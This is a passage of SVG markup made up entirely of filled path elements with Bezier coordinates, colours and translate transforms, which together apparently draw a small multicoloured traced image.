<path d="M0 0 C2 0 4 0 6 0 C4.125 5.75 4.125 5.75 3 8 C2.01 8 1.02 8 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2 4.68 -2 3.36 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#EB5E3A" transform="translate(112,138)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.66 1 2.32 1 3 C4.63 3 8.26 3 12 3 C12.33 3.66 12.66 4.32 13 5 C11.27277272 5.22384382 9.54303993 5.42839969 7.8125 5.625 C6.36810547 5.79902344 6.36810547 5.79902344 4.89453125 5.9765625 C1.75924677 6.00194942 -0.19486535 5.34359283 -3 4 C-2.67 3.01 -2.34 2.02 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#C3A165" transform="translate(45,114)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 0.99 4.66 1.98 5 3 C5.66 3.66 6.32 4.32 7 5 C6.34 6.65 5.68 8.3 5 10 C2.5 8.9375 2.5 8.9375 0 7 C-0.3125 3.3125 -0.3125 3.3125 0 0 Z " fill="#518679" transform="translate(66,99)"/>
<path d="M0 0 C0.2519555 3.02346601 0.20421041 4.6402007 -1.3125 7.3125 C-1.869375 7.869375 -2.42625 8.42625 -3 9 C-3.99 9 -4.98 9 -6 9 C-6.66 7.68 -7.32 6.36 -8 5 C-7.34 5 -6.68 5 -6 5 C-6 4.34 -6 3.68 -6 3 C-5.34 3 -4.68 3 -4 3 C-4 2.34 -4 1.68 -4 1 C-2 0 -2 0 0 0 Z " fill="#DC7434" transform="translate(160,61)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 7.26 1 14.52 1 22 C-2.47325181 23.1577506 -5.36067448 23.06866652 -9 23 C-9 22.67 -9 22.34 -9 22 C-7.35 22 -5.7 22 -4 22 C-4 21.34 -4 20.68 -4 20 C-2.68 20 -1.36 20 0 20 C-0.08378906 19.2265625 -0.16757813 18.453125 -0.25390625 17.65625 C-0.85229856 11.53598436 -1.04934578 6.0628867 0 0 Z " fill="#DA4E28" transform="translate(120,104)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.25 2.9375 6.25 2.9375 5 6 C3.0625 7.0625 3.0625 7.0625 1 7 C-0.75 5.5625 -0.75 5.5625 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#DA733A" transform="translate(151,54)"/>
<path d="M0 0 C1.98 0.66 3.96 1.32 6 2 C6 2.66 6 3.32 6 4 C6.66 4 7.32 4 8 4 C8 4.66 8 5.32 8 6 C7.34 6 6.68 6 6 6 C5.67 6.66 5.34 7.32 5 8 C4.01 7.34 3.02 6.68 2 6 C2 6.66 2 7.32 2 8 C1.34 8 0.68 8 0 8 C0 5.36 0 2.72 0 0 Z " fill="#F04920" transform="translate(110,132)"/>
<path d="M0 0 C2 2 2 2 2.125 4.625 C2.08375 5.40875 2.0425 6.1925 2 7 C2.99 7.33 3.98 7.66 5 8 C4.34 9.98 3.68 11.96 3 14 C2.67 12.68 2.34 11.36 2 10 C-0.64 9.67 -3.28 9.34 -6 9 C-6 8.67 -6 8.34 -6 8 C-4.35 7.67 -2.7 7.34 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.67 5.34 -2.34 4.68 -2 4 C-1.34 4.33 -0.68 4.66 0 5 C0 3.35 0 1.7 0 0 Z " fill="#A4D2AE" transform="translate(120,56)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C7 0.66 7 1.32 7 2 C6.34 2 5.68 2 5 2 C5 2.66 5 3.32 5 4 C3.68 4 2.36 4 1 4 C0.34 6.64 -0.32 9.28 -1 12 C-1.33 12 -1.66 12 -2 12 C-1.85904936 10.3745692 -1.71207913 8.74965949 -1.5625 7.125 C-1.48128906 6.22007813 -1.40007812 5.31515625 -1.31640625 4.3828125 C-1 2 -1 2 0 0 Z " fill="#A7A8A8" transform="translate(85,52)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.67 1.98 2.34 3.96 2 6 C4.64 5.67 7.28 5.34 10 5 C9.67 6.32 9.34 7.64 9 9 C9 8.34 9 7.68 9 7 C8.21625 7.185625 7.4325 7.37125 6.625 7.5625 C4 8 4 8 2 7 C2.33 8.32 2.66 9.64 3 11 C2.34 10.67 1.68 10.34 1 10 C1 9.34 1 8.68 1 8 C0.34 8 -0.32 8 -1 8 C-1 7.34 -1 6.68 -1 6 C-0.34 6 0.32 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#E7D0CE" transform="translate(93,40)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2 3.66 -2 4.32 -2 5 C-5.13498292 6.85776765 -7.37471432 7.20140476 -11 7 C-11 6.34 -11 5.68 -11 5 C-9.35546875 3.7109375 -9.35546875 3.7109375 -7.1875 2.375 C-6.47980469 1.92898437 -5.77210937 1.48296875 -5.04296875 1.0234375 C-3 0 -3 0 0 0 Z " fill="#A78B4F" transform="translate(78,145)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C8.02 0.99 8.02 0.99 6 2 C5.34 2.66 4.68 3.32 4 4 C0.875 4.125 0.875 4.125 -2 4 C-2 5.32 -2 6.64 -2 8 C-2.66 8 -3.32 8 -4 8 C-3.67 6.02 -3.34 4.04 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#B2CE2D" transform="translate(112,66)"/>
<path d="M0 0 C2.31 0.66 4.62 1.32 7 2 C7.33 3.32 7.66 4.64 8 6 C5 6 2 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#589E69" transform="translate(126,38)"/>
<path d="M0 0 C3.25 0.3125 3.25 0.3125 5.625 2.3125 C9.33211434 5.13696807 11.67608046 4.62259624 16.25 4.3125 C15.1875 5.8125 15.1875 5.8125 13.25 7.3125 C9.5625 7.5 9.5625 7.5 6.25 7.3125 C6.04375 6.673125 5.8375 6.03375 5.625 5.375 C4.36815733 2.97797511 4.36815733 2.97797511 1.25 2.625 C0.26 2.521875 -0.73 2.41875 -1.75 2.3125 C-2.41 1.9825 -3.07 1.6525 -3.75 1.3125 C-2.75 0.3125 -2.75 0.3125 0 0 Z " fill="#D6B684" transform="translate(55.75,142.6875)"/>
<path d="M0 0 C0.66 0.66 1.32 1.32 2 2 C4.43252661 2.46162427 4.43252661 2.46162427 7.125 2.625 C8.03507812 2.69976562 8.94515625 2.77453125 9.8828125 2.8515625 C10.58148438 2.90054688 11.28015625 2.94953125 12 3 C8.44967366 4.95536332 6.05400138 5.08625535 2 5 C1.01 5.33 0.02 5.66 -1 6 C-1.33 5.34 -1.66 4.68 -2 4 C-2.99 3.67 -3.98 3.34 -5 3 C-4 1 -4 1 -2.0625 0.25 C-1.381875 0.1675 -0.70125 0.085 0 0 Z " fill="#AA8A51" transform="translate(44,122)"/>
<path d="M0 0 C2.4375 1 2.4375 1 5 3 C6.15198892 8.0193803 6.13802706 11.94210198 5 17 C4.67 17 4.34 17 4 17 C4 13.37 4 9.74 4 6 C3.34 6 2.68 6 2 6 C2 5.34 2 4.68 2 4 C0.68 3.67 -0.64 3.34 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#D57368" transform="translate(102,28)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C5.67 4.32 5.34 5.64 5 7 C0.25 6.125 0.25 6.125 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#2B74B4" transform="translate(91,138)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C2.01 5.96 1.02 9.92 0 14 C-0.33 13.34 -0.66 12.68 -1 12 C-1.66 12 -2.32 12 -3 12 C-3 11.34 -3 10.68 -3 10 C-2.34 10 -1.68 10 -1 10 C-1.0309375 8.3603125 -1.0309375 8.3603125 -1.0625 6.6875 C-1 3 -1 3 0 0 Z " fill="#D56B5F" transform="translate(103,46)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C1.66 5.33 2.32 5.66 3 6 C2.67 6.66 2.34 7.32 2 8 C-0.64 8 -3.28 8 -6 8 C-5.39816251 5.97954558 -4.72693904 3.97888961 -4 2 C-3.34 1.67 -2.68 1.34 -2 1 C-2 2.65 -2 4.3 -2 6 C-1.34 6 -0.68 6 0 6 C0 4.02 0 2.04 0 0 Z " fill="#BED66F" transform="translate(126,30)"/>
<path d="M0 0 C1.921875 1.15625 1.921875 1.15625 3.75 2.5 C4.36359375 2.9434375 4.9771875 3.386875 5.609375 3.84375 C6.29773438 4.41609375 6.29773438 4.41609375 7 5 C7 5.33 7 5.66 7 6 C3.52512531 6.39712854 2.32466501 6.25161538 -0.5 4.0625 C-1.325 3.381875 -2.15 2.70125 -3 2 C-5.68507329 1.21053391 -5.68507329 1.21053391 -8 1 C-4.86365121 -0.90421176 -3.4566358 -1.18015737 0 0 Z " fill="#A98645" transform="translate(62,142)"/>
<path d="M0 0 C1.27351308 2.54702616 0.80191925 3.4282945 0.0625 6.125 C-0.13214844 6.84945312 -0.32679688 7.57390625 -0.52734375 8.3203125 C-0.76130859 9.15175781 -0.76130859 9.15175781 -1 10 C-0.34 10.33 0.32 10.66 1 11 C1 11.66 1 12.32 1 13 C-0.32 12.34 -1.64 11.68 -3 11 C-3.66 11.99 -4.32 12.98 -5 14 C-5 11.03 -5 8.06 -5 5 C-4.01 5.495 -4.01 5.495 -3 6 C-2.01 4.02 -1.02 2.04 0 0 Z " fill="#EBB8AA" transform="translate(131,76)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 0.66 3 1.32 3 2 C5.31 2.33 7.62 2.66 10 3 C10 3.33 10 3.66 10 4 C7.36 3.67 4.72 3.34 2 3 C2.99 4.98 3.98 6.96 5 9 C4.01 9 3.02 9 2 9 C0.02 5.535 0.02 5.535 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#C9D2D8" transform="translate(79,81)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.99 2.33 3.98 2.66 5 3 C4.34 3 3.68 3 3 3 C2.896875 3.639375 2.79375 4.27875 2.6875 4.9375 C2.460625 5.618125 2.23375 6.29875 2 7 C1.01 7.33 0.02 7.66 -1 8 C-1.66 7.67 -2.32 7.34 -3 7 C-3 6.01 -3 5.02 -3 4 C-2.34 4 -1.68 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#EDBD17" transform="translate(66,36)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5.625 3.3125 5.625 3.3125 6 6 C5.01 7.485 5.01 7.485 4 9 C3.34 7.68 2.68 6.36 2 5 C1.34 5 0.68 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6B90A8" transform="translate(32,123)"/>
<path d="M0 0 C1.258125 -0.04125 2.51625 -0.0825 3.8125 -0.125 C4.52019531 -0.14820312 5.22789063 -0.17140625 5.95703125 -0.1953125 C8 0 8 0 11 2 C10.67 3.32 10.34 4.64 10 6 C9.34 6 8.68 6 8 6 C8 5.34 8 4.68 8 4 C6.68 4 5.36 4 4 4 C4 3.34 4 2.68 4 2 C2.35 2 0.7 2 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#565A5B" transform="translate(32,112)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.32 5.66 2.64 6 4 C4.02 4 2.04 4 0 4 C0 6.64 0 9.28 0 12 C-0.33 12 -0.66 12 -1 12 C-1.02712066 10.56260487 -1.04645067 9.12506137 -1.0625 7.6875 C-1.07410156 6.88699219 -1.08570312 6.08648437 -1.09765625 5.26171875 C-1 3 -1 3 0 0 Z " fill="#848484" transform="translate(66,79)"/>
<path d="M0 0 C2.52259061 1.97420135 2.9929808 2.96745642 3.6875 6.1875 C3.790625 7.115625 3.89375 8.04375 4 9 C1.13792848 7.71700242 -1.0245088 6.469364 -3 4 C-3 3.01 -3 2.02 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#2C8245" transform="translate(117,53)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C5.34 1.98 4.68 3.96 4 6 C3.34 6 2.68 6 2 6 C1.67 6.66 1.34 7.32 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#A0CA63" transform="translate(126,52)"/>
<path d="M0 0 C0.86625 0.391875 1.7325 0.78375 2.625 1.1875 C2.625 1.5175 2.625 1.8475 2.625 2.1875 C0.9853125 2.4040625 0.9853125 2.4040625 -0.6875 2.625 C-4.30622987 3.07038104 -4.30622987 3.07038104 -7.375 4.1875 C-7.705 4.8475 -8.035 5.5075 -8.375 6.1875 C-8.705 4.8675 -9.035 3.5475 -9.375 2.1875 C-4.20576923 -1.0125 -4.20576923 -1.0125 0 0 Z " fill="#6AA3D2" transform="translate(99.375,131.8125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.93065133 2.60582371 4.14917407 3.64198224 3.0625 6.25 C2.5365625 7.11625 2.5365625 7.11625 2 8 C0.68 7.67 -0.64 7.34 -2 7 C-2 6.01 -2 5.02 -2 4 C-1.34 3.67 -0.68 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D75544" transform="translate(98,10)"/>
<path d="M0 0 C6.625 -0.25 6.625 -0.25 10 2 C8.90931332 5.77545388 8.0916909 8.47043472 5 11 C4.34 10.67 3.68 10.34 3 10 C3.495 9.608125 3.99 9.21625 4.5 8.8125 C6.45593143 6.44908285 6.24207973 4.98564997 6 2 C3.03 1.505 3.03 1.505 0 1 C0 0.67 0 0.34 0 0 Z " fill="#22697B" transform="translate(87,97)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.125 2.375 4.125 2.375 4 5 C3.34 5.66 2.68 6.32 2 7 C-0.125 6.625 -0.125 6.625 -2 6 C-1.34 5.67 -0.68 5.34 0 5 C0 4.34 0 3.68 0 3 C-0.66 2.67 -1.32 2.34 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#BDD948" transform="translate(118,67)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.01173216 2.69527592 0.27233718 3.82881663 -2.1875 5.375 C-5.9346864 6.20770809 -8.43134522 5.25952522 -12 4 C-11.01 3.67 -10.02 3.34 -9 3 C-8.67 2.34 -8.34 1.68 -8 1 C-7.34 1.33 -6.68 1.66 -6 2 C-6 2.66 -6 3.32 -6 4 C-5.01 4 -4.02 4 -3 4 C-3 3.34 -3 2.68 -3 2 C-2.01 2 -1.02 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#D27C74" transform="translate(98,66)"/>
<path d="M0 0 C2.97 0 5.94 0 9 0 C9.33 0.66 9.66 1.32 10 2 C8.3603125 1.9071875 8.3603125 1.9071875 6.6875 1.8125 C3.07873917 1.64402086 3.07873917 1.64402086 1.0625 3.5 C0.711875 3.995 0.36125 4.49 0 5 C1.32 5.66 2.64 6.32 4 7 C1.03 6.505 1.03 6.505 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#F3D168" transform="translate(64,10)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.66 0.99 3.32 1.98 4 3 C4.33 2.34 4.66 1.68 5 1 C5.99 1.33 6.98 1.66 8 2 C8 2.66 8 3.32 8 4 C9.32 3.34 10.64 2.68 12 2 C11.67 2.99 11.34 3.98 11 5 C8.03 5 5.06 5 2 5 C1.34 3.35 0.68 1.7 0 0 Z " fill="#E1C598" transform="translate(44,120)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.35191436 3.34246312 -0.31822584 4.67432801 -1 6 C-1.37668344 7.65740715 -1.72057545 9.32345271 -2 11 C-2.99 11.33 -3.98 11.66 -5 12 C-4.58525633 6.71201818 -3.64775386 3.88309282 0 0 Z " fill="#E4A594" transform="translate(109,104)"/>
<path d="M0 0 C1.0194119 0.98020375 2.02246356 1.97803008 3 3 C2.01 3 1.02 3 0 3 C0.33 5.64 0.66 8.28 1 11 C0.34 11 -0.32 11 -1 11 C-1.12375 9.39125 -1.12375 9.39125 -1.25 7.75 C-2.05476902 3.7261549 -2.87729874 2.51830747 -6 0 C-2.25 -1.125 -2.25 -1.125 0 0 Z " fill="#5DA2D9" transform="translate(98,138)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C2.32 5.33 3.64 5.66 5 6 C5.33 7.32 5.66 8.64 6 10 C-0.875 7.25 -0.875 7.25 -2 5 C-1.34 5 -0.68 5 0 5 C-0.2784375 4.0409375 -0.2784375 4.0409375 -0.5625 3.0625 C-0.7790625 2.0415625 -0.7790625 2.0415625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#7292A3" transform="translate(65,101)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C2.66 4 3.32 4 4 4 C4.33 2.68 4.66 1.36 5 0 C5.66 0 6.32 0 7 0 C6.8125 2.375 6.8125 2.375 6 5 C3.5625 6.375 3.5625 6.375 1 7 C0.34 6.67 -0.32 6.34 -1 6 C-1.042721 4.33388095 -1.04063832 2.66617115 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#1D607A" transform="translate(85,100)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5.33 1.98 5.66 3.96 6 6 C5.34 6 4.68 6 4 6 C3.67 7.32 3.34 8.64 3 10 C3 8.02 3 6.04 3 4 C2.34 3.67 1.68 3.34 1 3 C0.67 2.01 0.34 1.02 0 0 Z " fill="#44413E" transform="translate(100,90)"/>
<path d="M0 0 C4.97306516 0.49730652 8.63799813 1.55302334 13 4 C11.25 4.625 11.25 4.625 9 5 C7.65863633 4.34964186 6.32467746 3.6837045 5 3 C4.01 3.33 3.02 3.66 2 4 C2 3.01 2 2.02 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#3B7CB7" transform="translate(86,70)"/>
<path d="M0 0 C3.66223158 0.49489616 5.66993926 1.05676537 8 4 C8 4.33 8 4.66 8 5 C2.58461538 5.36923077 2.58461538 5.36923077 -0.375 3.5 C-0.91125 3.005 -1.4475 2.51 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#469151" transform="translate(110,61)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C4.39816251 2.02045442 3.72693904 4.02111039 3 6 C2.01 6.495 2.01 6.495 1 7 C-0.13350534 9.01669827 -0.13350534 9.01669827 -1 11 C-1.33 10.01 -1.66 9.02 -2 8 C-1.505 7.360625 -1.01 6.72125 -0.5 6.0625 C1.28115446 4.11481756 1.28115446 4.11481756 0.6875 1.75 C0.460625 1.1725 0.23375 0.595 0 0 Z " fill="#BFDB78" transform="translate(135,40)"/>
<path d="M0 0 C2 2 2 2 2.3125 5.5 C2.209375 6.655 2.10625 7.81 2 9 C1.01 9.66 0.02 10.32 -1 11 C-1 9.68 -1 8.36 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-2.34 6 -1.68 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#D68453" transform="translate(161,54)"/>
<path d="M0 0 C2.31 0 4.62 0 7 0 C6.34 1.98 5.68 3.96 5 6 C3.0625 5.25 3.0625 5.25 1 4 C0.25 1.875 0.25 1.875 0 0 Z " fill="#A6A6A7" transform="translate(95,47)"/>
<path d="M0 0 C2.64 0.33 5.28 0.66 8 1 C8 1.66 8 2.32 8 3 C5.36 3.66 2.72 4.32 0 5 C0 3.35 0 1.7 0 0 Z " fill="#6C9CAF" transform="translate(76,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.31 3 4.62 3 7 C2.01 7 1.02 7 0 7 C-0.38133299 5.0085944 -0.71325582 3.00720923 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#4687B1" transform="translate(4,89)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6.66 1.65 7.32 3.3 8 5 C4.75791433 4.64950425 3.38472296 4.43778819 1.1875 1.9375 C0.795625 1.298125 0.40375 0.65875 0 0 Z " fill="#1D69A9" transform="translate(15,87)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3 2.66 3 3.32 3 4 C2.34 4 1.68 4 1 4 C0.34 5.32 -0.32 6.64 -1 8 C-1.66 8 -2.32 8 -3 8 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#D85D4D" transform="translate(89,44)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C4.25 3.75 4.25 3.75 4 7 C2 9.375 2 9.375 0 11 C-0.33 10.34 -0.66 9.68 -1 9 C-0.34 9 0.32 9 1 9 C1.33 6.69 1.66 4.38 2 2 C1.01 1.67 0.02 1.34 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#8EBD96" transform="translate(134,24)"/>
<path d="M0 0 C1.98 0.99 3.96 1.98 6 3 C4.625 5 4.625 5 3 7 C2.34 7 1.68 7 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#BBD9EE" transform="translate(88,142)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C5.97 4.495 5.97 4.495 9 5 C8.01 5.495 8.01 5.495 7 6 C7 6.66 7 7.32 7 8 C6.34 8 5.68 8 5 8 C5 7.34 5 6.68 5 6 C4.360625 5.7525 3.72125 5.505 3.0625 5.25 C1 4 1 4 0.25 1.875 C0.1675 1.25625 0.085 0.6375 0 0 Z " fill="#A6A28D" transform="translate(37,130)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C-0.45922629 4.95051654 -3.7838704 7.25855517 -8 9 C-8.99 8.67 -9.98 8.34 -11 8 C-9.71086513 7.32845067 -8.41859796 6.66291141 -7.125 6 C-6.40570313 5.62875 -5.68640625 5.2575 -4.9453125 4.875 C-3 4 -3 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#CDC9CA" transform="translate(108,111)"/>
<path d="M0 0 C0.66 1.32 1.32 2.64 2 4 C0.68 4 -0.64 4 -2 4 C-2.33 4.66 -2.66 5.32 -3 6 C-5.475 5.01 -5.475 5.01 -8 4 C-5.33333333 2.66666667 -2.66666667 1.33333333 0 0 Z " fill="#AF8D53" transform="translate(71,116)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.66 3 2.32 3 3 C3.66 3.33 4.32 3.66 5 4 C4.01 4.495 4.01 4.495 3 5 C1.86649466 7.01669827 1.86649466 7.01669827 1 9 C-0.65 8.67 -2.3 8.34 -4 8 C-3.67 7.34 -3.34 6.68 -3 6 C-1.02 6.495 -1.02 6.495 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#51AA94" transform="translate(23,87)"/>
<path d="M0 0 C1.875 0.3125 1.875 0.3125 4 1 C4.66 1.99 5.32 2.98 6 4 C5.34 4 4.68 4 4 4 C4 5.98 4 7.96 4 10 C3.67 10 3.34 10 3 10 C3 7.69 3 5.38 3 3 C2.34 3 1.68 3 1 3 C0.67 3.99 0.34 4.98 0 6 C0 4.02 0 2.04 0 0 Z " fill="#5487B1" transform="translate(118,85)"/>
<path d="M0 0 C2.12046792 3.53411321 2.53199289 6.94393835 3 11 C2.01 11.33 1.02 11.66 0 12 C0 9.36 0 6.72 0 4 C-0.99 3.67 -1.98 3.34 -3 3 C-2.01 3 -1.02 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#CDEEFA" transform="translate(7,85)"/>
<path d="M0 0 C1.64666203 0.1135629 3.29236082 0.24117381 4.9375 0.375 C5.85402344 0.44460937 6.77054687 0.51421875 7.71484375 0.5859375 C8.84599609 0.79089844 8.84599609 0.79089844 10 1 C10.33 1.66 10.66 2.32 11 3 C7 3 3 3 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#E6F3F8" transform="translate(77,79)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 1.32 6 2.64 6 4 C4.02 4 2.04 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#BBD533" transform="translate(134,36)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.34 1 1.68 1 1 1 C1 1.99 1 2.98 1 4 C2.32 4.66 3.64 5.32 5 6 C2.69 6.33 0.38 6.66 -2 7 C-1.34 4.69 -0.68 2.38 0 0 Z " fill="#DD938F" transform="translate(95,13)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C7 2.32 7 3.64 7 5 C5.35 5 3.7 5 2 5 C2 3.68 2 2.36 2 1 C1.34 0.67 0.68 0.34 0 0 Z " fill="#FBCD09" transform="translate(67,11)"/>
<path d="M0 0 C1.37478516 0.01740234 1.37478516 0.01740234 2.77734375 0.03515625 C3.69644531 0.04417969 4.61554687 0.05320312 5.5625 0.0625 C6.27277344 0.07410156 6.98304687 0.08570312 7.71484375 0.09765625 C7.38484375 0.75765625 7.05484375 1.41765625 6.71484375 2.09765625 C5.39484375 2.09765625 4.07484375 2.09765625 2.71484375 2.09765625 C2.71484375 3.08765625 2.71484375 4.07765625 2.71484375 5.09765625 C1.72484375 5.09765625 0.73484375 5.09765625 -0.28515625 5.09765625 C-0.28515625 4.10765625 -0.28515625 3.11765625 -0.28515625 2.09765625 C-1.27515625 1.76765625 -2.26515625 1.43765625 -3.28515625 1.09765625 C-2.28515625 0.09765625 -2.28515625 0.09765625 0 0 Z " fill="#DCC495" transform="translate(48.28515625,125.90234375)"/>
<path d="M0 0 C2.125 0.9375 2.125 0.9375 4 2 C4 2.99 4 3.98 4 5 C2.35 5 0.7 5 -1 5 C-1.33 3.68 -1.66 2.36 -2 1 C-1.34 0.67 -0.68 0.34 0 0 Z " fill="#B28B46" transform="translate(58,145)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C5 1.66 5 2.32 5 3 C5.66 3.33 6.32 3.66 7 4 C4.33333333 4 1.66666667 4 -1 4 C-0.67 2.68 -0.34 1.36 0 0 Z " fill="#E0C598" transform="translate(38,125)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C2.01 3.3 1.02 6.6 0 10 C-0.66 10 -1.32 10 -2 10 C-1.67 8.02 -1.34 6.04 -1 4 C-0.34 4 0.32 4 1 4 C0.67 2.68 0.34 1.36 0 0 Z " fill="#4986BC" transform="translate(125,116)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.3125 2.75 1.3125 2.75 1 6 C-1.5 8.375 -1.5 8.375 -4 10 C-4 8.68 -4 7.36 -4 6 C-3.34 5.67 -2.68 5.34 -2 5 C-1.27840576 3.35636866 -0.60648579 1.68949614 0 0 Z " fill="#595958" transform="translate(75,102)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C6.33 2.65 6.66 4.3 7 6 C4.0625 5.25 4.0625 5.25 1 4 C0.125 1.875 0.125 1.875 0 0 Z " fill="#DFF4F9" transform="translate(20,95)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C0.125 4.625 0.125 4.625 -3 5 C-3.66 4.34 -4.32 3.68 -5 3 C-3.35 2.67 -1.7 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#2071B2" transform="translate(109,80)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C0.67 4.95 0.34 9.9 0 15 C-0.33 15 -0.66 15 -1 15 C-2.51708428 4.44191344 -2.51708428 4.44191344 0 0 Z " fill="#D7998C" transform="translate(109,18)"/>
<path d="M0 0 C2.475 0.495 2.475 0.495 5 1 C5 2.65 5 4.3 5 6 C4.34 6 3.68 6 3 6 C3 5.34 3 4.68 3 4 C2.01 4 1.02 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#FBCE04" transform="translate(69,20)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 2.31 1.66 4.62 2 7 C0.68 7 -0.64 7 -2 7 C-2 6.34 -2 5.68 -2 5 C-2.66 4.67 -3.32 4.34 -4 4 C-2.68 3.34 -1.36 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#1F6CAA" transform="translate(96,143)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.67 4.3 1.34 7.6 1 11 C0.34 11 -0.32 11 -1 11 C-1.02688151 9.35425434 -1.04634123 7.70838587 -1.0625 6.0625 C-1.07410156 5.14597656 -1.08570312 4.22945312 -1.09765625 3.28515625 C-1 1 -1 1 0 0 Z " fill="#E3B722" transform="translate(69,49)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.01 1 2.02 1 1 1 C1 1.66 1 2.32 1 3 C1.66 3 2.32 3 3 3 C3 3.99 3 4.98 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C-0.99 7.01 -1.98 6.02 -3 5 C-2.01 5 -1.02 5 0 5 C0 3.35 0 1.7 0 0 Z " fill="#F8AEA6" transform="translate(103,22)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 1.98 2 3.96 2 6 C0.68 6 -0.64 6 -2 6 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#C54B3F" transform="translate(101,21)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C-3.82320557 3.42258812 -6.91281305 4.24042276 -11 4 C-5 0 -5 0 0 0 Z " fill="#A88440" transform="translate(79,130)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.67 2.31 1.34 4.62 1 7 C0.01 7.33 -0.98 7.66 -2 8 C-1.34 5.36 -0.68 2.72 0 0 Z " fill="#E8562E" transform="translate(113,118)"/>
